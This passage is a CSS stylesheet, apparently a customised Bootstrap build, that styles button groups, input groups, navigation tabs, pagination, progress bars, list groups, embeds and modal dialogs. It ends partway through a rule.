.btn-group.open .dropdown-toggle {
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn .caret,.jvectormap-goback .caret,.jvectormap-zoomin .caret,.jvectormap-zoomout .caret {
	margin-left:0
}
.btn-group-lg>.btn .caret,.btn-group-lg>.jvectormap-goback .caret,.btn-group-lg>.jvectormap-zoomin .caret,.btn-group-lg>.jvectormap-zoomout .caret,.btn-lg .caret {
	border-width:7px 7px 0;
	border-bottom-width:0
}
.dropup .btn-group-lg>.btn .caret,.dropup .btn-group-lg>.jvectormap-goback .caret,.dropup .btn-group-lg>.jvectormap-zoomin .caret,.dropup .btn-group-lg>.jvectormap-zoomout .caret,.dropup .btn-lg .caret {
	border-width:0 7px 7px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.btn-group-vertical>.btn-group>.jvectormap-goback,.btn-group-vertical>.btn-group>.jvectormap-zoomin,.btn-group-vertical>.btn-group>.jvectormap-zoomout,.btn-group-vertical>.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout {
	display:block;
	float:none;
	width:100%;
	max-width:100%
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
	content:" ";
	display:table
}
.btn-group-vertical>.btn-group:after {
	clear:both
}
.btn-group-vertical>.btn-group>.btn,.btn-group-vertical>.btn-group>.jvectormap-goback,.btn-group-vertical>.btn-group>.jvectormap-zoomin,.btn-group-vertical>.btn-group>.jvectormap-zoomout {
	float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn+.jvectormap-goback,.btn-group-vertical>.btn+.jvectormap-zoomin,.btn-group-vertical>.btn+.jvectormap-zoomout,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.btn-group-vertical>.btn-group+.jvectormap-goback,.btn-group-vertical>.btn-group+.jvectormap-zoomin,.btn-group-vertical>.btn-group+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-goback+.btn,.btn-group-vertical>.jvectormap-goback+.btn-group,.btn-group-vertical>.jvectormap-goback+.jvectormap-goback,.btn-group-vertical>.jvectormap-goback+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-goback+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-zoomin+.btn,.btn-group-vertical>.jvectormap-zoomin+.btn-group,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-zoomout+.btn,.btn-group-vertical>.jvectormap-zoomout+.btn-group,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:-1px;
	margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-goback:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-zoomin:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-zoomout:not(:first-child):not(:last-child) {
	border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child),.btn-group-vertical>.jvectormap-goback:first-child:not(:last-child),.btn-group-vertical>.jvectormap-zoomin:first-child:not(:last-child),.btn-group-vertical>.jvectormap-zoomout:first-child:not(:last-child) {
	border-top-right-radius:4px;
	border-top-left-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child),.btn-group-vertical>.jvectormap-goback:last-child:not(:first-child),.btn-group-vertical>.jvectormap-zoomin:last-child:not(:first-child),.btn-group-vertical>.jvectormap-zoomout:last-child:not(:first-child) {
	border-top-right-radius:0;
	border-top-left-radius:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-goback,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomin,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomout {
	border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-goback:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-zoomin:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-zoomout:last-child {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-goback:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-zoomin:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-zoomout:first-child {
	border-top-right-radius:0;
	border-top-left-radius:0
}
.btn-group-justified {
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group,.btn-group-justified>.jvectormap-goback,.btn-group-justified>.jvectormap-zoomin,.btn-group-justified>.jvectormap-zoomout {
	float:none;
	display:table-cell;
	width:1%
}
.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .jvectormap-goback,.btn-group-justified>.btn-group .jvectormap-zoomin,.btn-group-justified>.btn-group .jvectormap-zoomout {
	width:100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-goback input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-goback input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-zoomin input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-zoomin input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-zoomout input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-zoomout input[type=radio],[data-toggle=buttons]>.jvectormap-goback input[type=checkbox],[data-toggle=buttons]>.jvectormap-goback input[type=radio],[data-toggle=buttons]>.jvectormap-zoomin input[type=checkbox],[data-toggle=buttons]>.jvectormap-zoomin input[type=radio],[data-toggle=buttons]>.jvectormap-zoomout input[type=checkbox],[data-toggle=buttons]>.jvectormap-zoomout input[type=radio] {
	position:absolute;
	clip:rect(0,0,0,0);
	pointer-events:none
}
.input-group {
	position:relative;
	display:table;
	border-collapse:separate
}
.input-group[class*=col-] {
	float:none;
	padding-left:0;
	padding-right:0
}
.input-group .form-control {
	position:relative;
	z-index:2;
	float:left;
	width:100%;
	margin-bottom:0
}
.input-group .form-control:focus {
	z-index:3
}
.input-group .form-control,.input-group-addon,.input-group-btn {
	display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.input-group-addon,.input-group-btn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group-addon {
	padding:10px 10px;
	font-size:15px;
	font-weight:400;
	line-height:1;
	color:#303c49;
	text-align:center;
	background-color:#f0f1f2;
	border:1px solid #ccc;
	border-radius:4px
}
.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-goback,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-zoomin,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-zoomout {
	padding:5px 10px;
	font-size:12px;
	border-radius:0
}
.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-goback,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-zoomin,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-zoomout {
	padding:15px 15px;
	font-size:22px;
	border-radius:0
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.btn-group>.jvectormap-goback,.input-group-btn:first-child>.btn-group>.jvectormap-zoomin,.input-group-btn:first-child>.btn-group>.jvectormap-zoomout,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:first-child>.jvectormap-goback,.input-group-btn:first-child>.jvectormap-zoomin,.input-group-btn:first-child>.jvectormap-zoomout,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-goback,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-zoomin,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-zoomout,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-goback:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-zoomin:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-zoomout:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.input-group-addon:first-child {
	border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-goback,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-zoomin,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-zoomout,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.jvectormap-goback:not(:first-child),.input-group-btn:first-child>.jvectormap-zoomin:not(:first-child),.input-group-btn:first-child>.jvectormap-zoomout:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.btn-group>.jvectormap-goback,.input-group-btn:last-child>.btn-group>.jvectormap-zoomin,.input-group-btn:last-child>.btn-group>.jvectormap-zoomout,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:last-child>.jvectormap-goback,.input-group-btn:last-child>.jvectormap-zoomin,.input-group-btn:last-child>.jvectormap-zoomout {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.input-group-addon:last-child {
	border-left:0
}
.input-group-btn {
	position:relative;
	font-size:0;
	white-space:nowrap
}
.input-group-btn>.btn,.input-group-btn>.jvectormap-goback,.input-group-btn>.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomout {
	position:relative
}
.input-group-btn>.btn+.btn,.input-group-btn>.btn+.jvectormap-goback,.input-group-btn>.btn+.jvectormap-zoomin,.input-group-btn>.btn+.jvectormap-zoomout,.input-group-btn>.jvectormap-goback+.btn,.input-group-btn>.jvectormap-goback+.jvectormap-goback,.input-group-btn>.jvectormap-goback+.jvectormap-zoomin,.input-group-btn>.jvectormap-goback+.jvectormap-zoomout,.input-group-btn>.jvectormap-zoomin+.btn,.input-group-btn>.jvectormap-zoomin+.jvectormap-goback,.input-group-btn>.jvectormap-zoomin+.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomin+.jvectormap-zoomout,.input-group-btn>.jvectormap-zoomout+.btn,.input-group-btn>.jvectormap-zoomout+.jvectormap-goback,.input-group-btn>.jvectormap-zoomout+.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover,.input-group-btn>.jvectormap-goback:active,.input-group-btn>.jvectormap-goback:focus,.input-group-btn>.jvectormap-goback:hover,.input-group-btn>.jvectormap-zoomin:active,.input-group-btn>.jvectormap-zoomin:focus,.input-group-btn>.jvectormap-zoomin:hover,.input-group-btn>.jvectormap-zoomout:active,.input-group-btn>.jvectormap-zoomout:focus,.input-group-btn>.jvectormap-zoomout:hover {
	z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.input-group-btn:first-child>.jvectormap-goback,.input-group-btn:first-child>.jvectormap-zoomin,.input-group-btn:first-child>.jvectormap-zoomout {
	margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn:last-child>.jvectormap-goback,.input-group-btn:last-child>.jvectormap-zoomin,.input-group-btn:last-child>.jvectormap-zoomout {
	z-index:2;
	margin-left:-1px
}
.nav {
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav:after,.nav:before {
	content:" ";
	display:table
}
.nav:after {
	clear:both
}
.nav .slick-slide,.nav>li {
	position:relative;
	display:block
}
.nav .slick-slide>a,.nav>li>a {
	position:relative;
	display:block;
	padding:10px 0;
	margin:0 15px
}
.nav .slick-slide>a:focus,.nav .slick-slide>a:hover,.nav>li>a:focus,.nav>li>a:hover {
	text-decoration:none;
	background-color:transparent
}
.nav .nav-divider {
	height:1px;
	margin:9.5px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid transparent
}
.nav-tabs.slick-slider {
	padding-left:20px;
	padding-right:20px
}
.nav-tabs .slick-slide,.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs .slick-slide>a,.nav-tabs>li>a {
	line-height:1.428571429;
	position:relative
}
.nav-tabs .slick-slide>a::after,.nav-tabs>li>a::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.nav-tabs .slick-slide>a:hover:after,.nav-tabs>li>a:hover:after {
	opacity:1;
	left:0;
	right:0
}
.nav-tabs .slick-slide.active>a,.nav-tabs>li.active>a {
	color:#e40045
}
.nav-tabs .slick-slide.active>a,.nav-tabs .slick-slide.active>a:focus,.nav-tabs .slick-slide.active>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	cursor:default
}
.nav-tabs .slick-slide.active>a:after,.nav-tabs>li.active>a:after {
	opacity:1;
	left:0;
	right:0
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:21px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,.pagination>li>span {
	position:relative;
	float:left;
	padding:10px 10px;
	line-height:1.428571429;
	text-decoration:none;
	color:#303c49;
	background-color:#fff;
	border:1px solid #d6d8db;
	margin-left:-1px
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
	z-index:2;
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
	z-index:3;
	color:#d6d8db;
	background-color:#303c49;
	border-color:#303c49;
	cursor:default
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
	color:#e2e3e4;
	background-color:#fff;
	border-color:#d6d8db;
	cursor:not-allowed
}
@media screen and (max-width:767px) {
	.pagination {
		display:block
	}
	.pagination>li>a,.pagination>li>span {
		float:none;
		display:block;
		border-radius:0!important;
		margin-left:-1px;
		margin-top:-1px
	}
	.pagination>li {
		width:25%;
		float:left;
		display:block
	}
}
@media screen and (max-width:479px) {
	.pagination>li {
		width:33.33%
	}
}
.thumbnail {
	display:block;
	padding:0;
	margin-bottom:21px;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #d6d8db;
	border-radius:0;
	-webkit-transition:border .2s ease-in-out;
	transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img {
	display:block;
	max-width:100%;
	height:auto;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption {
	padding:15px 15px 10px;
	color:#303c49
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {
	border-color:inherit
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
.progress {
	overflow:hidden;
	height:3px;
	margin-bottom:0;
	background-color:#838a92;
	border-radius:0;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	width:100%
}
.progress-bar {
	float:left;
	width:0%;
	height:100%;
	font-size:12px;
	line-height:21px;
	color:#fff;
	text-align:center;
	background-color:#e40045;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition:width .6s ease;
	transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	zoom:1;
	overflow:hidden
}
.media-body {
	width:10000px
}
.media-object {
	display:block;
	max-width:60px
}
.media-object.img-thumbnail {
	max-width:none
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-body,.media-left,.media-right {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.list-group {
	margin-bottom:20px;
	padding-left:0
}
#routing .tpl_list-group-item,.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #d6d8db
}
#routing .tpl_list-group-item:first-child,.list-group-item:first-child {
	border-top-right-radius:4px;
	border-top-left-radius:4px
}
#routing .tpl_list-group-item:last-child,.list-group-item:last-child {
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
#routing a.tpl_list-group-item,#routing button.tpl_list-group-item,a.list-group-item,button.list-group-item {
	color:#555
}
#routing a.tpl_list-group-item .list-group-item-heading,#routing button.tpl_list-group-item .list-group-item-heading,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
	color:#333
}
#routing a.tpl_list-group-item:focus,#routing a.tpl_list-group-item:hover,#routing button.tpl_list-group-item:focus,#routing button.tpl_list-group-item:hover,a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
	text-decoration:none;
	color:#555;
	background-color:#f5f5f5
}
#routing button.tpl_list-group-item,button.list-group-item {
	width:100%;
	text-align:left
}
#routing .disabled.tpl_list-group-item,#routing .disabled.tpl_list-group-item:focus,#routing .disabled.tpl_list-group-item:hover,.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
	background-color:#f0f1f2;
	color:#e2e3e4;
	cursor:not-allowed
}
#routing .disabled.tpl_list-group-item .list-group-item-heading,#routing .disabled.tpl_list-group-item:focus .list-group-item-heading,#routing .disabled.tpl_list-group-item:hover .list-group-item-heading,.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
	color:inherit
}
#routing .disabled.tpl_list-group-item .list-group-item-text,#routing .disabled.tpl_list-group-item:focus .list-group-item-text,#routing .disabled.tpl_list-group-item:hover .list-group-item-text,.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
	color:#e2e3e4
}
#routing .active.tpl_list-group-item,#routing .active.tpl_list-group-item:focus,#routing .active.tpl_list-group-item:hover,.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index:2;
	color:#fff;
	background-color:#303c49;
	border-color:#303c49
}
#routing .active.tpl_list-group-item .list-group-item-heading,#routing .active.tpl_list-group-item .list-group-item-heading>.small,#routing .active.tpl_list-group-item .list-group-item-heading>small,#routing .active.tpl_list-group-item:focus .list-group-item-heading,#routing .active.tpl_list-group-item:focus .list-group-item-heading>.small,#routing .active.tpl_list-group-item:focus .list-group-item-heading>small,#routing .active.tpl_list-group-item:hover .list-group-item-heading,#routing .active.tpl_list-group-item:hover .list-group-item-heading>.small,#routing .active.tpl_list-group-item:hover .list-group-item-heading>small,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
	color:inherit
}
#routing .active.tpl_list-group-item .list-group-item-text,#routing .active.tpl_list-group-item:focus .list-group-item-text,#routing .active.tpl_list-group-item:hover .list-group-item-text,.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color:#8fa2b6
}
.list-group-item-success {
	color:#3c763d;
	background-color:#dff0d8
}
a.list-group-item-success,button.list-group-item-success {
	color:#3c763d
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
	color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
	color:#3c763d;
	background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
	color:#fff;
	background-color:#3c763d;
	border-color:#3c763d
}
.list-group-item-info {
	color:#31708f;
	background-color:#d9edf7
}
a.list-group-item-info,button.list-group-item-info {
	color:#31708f
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
	color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
	color:#31708f;
	background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
	color:#fff;
	background-color:#31708f;
	border-color:#31708f
}
.list-group-item-warning {
	color:#8a6d3b;
	background-color:#fcf8e3
}
a.list-group-item-warning,button.list-group-item-warning {
	color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
	color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
	color:#8a6d3b;
	background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
	color:#fff;
	background-color:#8a6d3b;
	border-color:#8a6d3b
}
.list-group-item-danger {
	color:#e40045;
	background-color:#f2dede
}
a.list-group-item-danger,button.list-group-item-danger {
	color:#e40045
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
	color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
	color:#e40045;
	background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.list-group-item-heading {
	margin-top:0;
	margin-bottom:5px
}
.list-group-item-text {
	margin-bottom:0;
	line-height:1.3
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	height:100%;
	width:100%;
	border:0
}
.embed-responsive-1by1 {
	padding-bottom:100%
}
.embed-responsive-16by9,.youttube-container .embed-responsive {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.embed-responsive-1by0-766 {
	padding-bottom:76.6216216%
}
.embed-responsive-3by4 {
	padding-bottom:133.333333333%
}
.close {
	float:right;
	font-size:22.5px;
	font-weight:400;
	line-height:1;
	color:#303c49
}
.close:focus,.close:hover {
	color:#e40045;
	text-decoration:none;
	cursor:pointer;
	outline:0
}
button.close {
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0;
	-webkit-appearance:none
}
.modal-open {
	overflow:hidden
}
.modal {
	display:none;
	overflow:hidden;
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transform:translate(0,-25%);
	transform:translate(0,-25%);
	-webkit-transition:-webkit-transform .3s ease-out;
	transition:-webkit-transform .3s ease-out;
	transition:transform .3s ease-out;
	transition:transform .3s ease-out,-webkit-transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px 5px
}
.modal-content {
	position:relative;
	background-color:#fff;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
	box-shadow:0 3px 9px rgba(0,0,0,.5);
	background-clip:padding-box;
	outline:0
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	opacity:0
}
.modal-backdrop.in {
	opacity:.5!important
}
.modal-header {
	min-height:51px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header:after,.modal-header:before {
	content:" ";
	display:table
}
.modal-header:after {
	clear:both
}
.modal-header .close {
	margin-top:-2px
}
.modal-header .close:active,.modal-header .close:active:focus,.modal-header .close:focus {
	outline:0
}
.modal-title {
	margin:0;
	line-height:1.428571429
}
#slicebox .next:active:before,#slicebox .next:focus:before,#slicebox .prev:active:before,#slicebox .prev:focus:before,.modal-body .slick-next:active:before,.modal-body .slick-next:focus:before,.modal-body .slick-prev:active:before,.modal-body .slick-prev:focus:before {
	background-image:none;
	outline:0
}
#slicebox .next:focus:before,#slicebox .prev:focus:before,.modal-body .slick-next:focus:before,.modal-body .slick-prev:focus:before {
	background-color:#e6e6e6;
	border-color:#000
}
#slicebox .next:before,#slicebox .prev:before,.modal-body .slick-next:before,.modal-body .slick-prev:before {
	background:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	display:block;
	width:100%;
	height:100%;
	padding-top:8px
}
#slicebox .next:before:hover,#slicebox .prev:before:hover,.modal-body .slick-next:before:hover,.modal-body .slick-prev:before:hover {
	background-color:#e6e6e6;
	border-color:#181e24
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-body:hover video {
	cursor:pointer
}
.modal-body figcaption {
	padding-top:10px
}
.modal-body img,.modal-body video {
	max-width:100%;
	margin:0 auto;
	display:block
}
.modal-footer {
	padding:15px;
	border-top:1px solid #e5e5e5
}
.modal-footer:after,.modal-footer:before {
	content:" ";
	display:table
}
.modal-footer:after {
